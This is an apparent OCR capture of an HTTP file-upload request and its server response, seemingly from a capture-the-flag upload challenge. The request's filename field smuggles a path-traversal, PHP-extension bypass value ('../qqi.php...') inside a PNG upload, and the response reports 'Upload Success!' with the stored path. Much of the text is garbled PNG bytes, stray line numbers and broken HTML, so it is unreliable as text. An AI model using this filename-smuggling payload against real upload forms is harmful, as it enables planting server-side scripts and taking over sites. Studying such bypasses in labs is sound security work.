 16 -----------------------------314877017725633942
242380988353
17 Content-Disposition: form-data; name="
upload_file"; filename="../qqi.phphjkml,;kjh"
18 Content-Type: image/png
19
20 PNG
21
22 IHDR
IDATx gWY { ; mc ('r6I9 "g l
mlc 2 = ~ 羨 ] 9 g./~ Z
j J <A P T >A r )n = ]
3A E * "1T C1TX nX 8 lk jE ,I(,
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload
105 <input class="button" type="submit" name="submit"
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/5fff35309caade380
</div>
/body>
111 tml>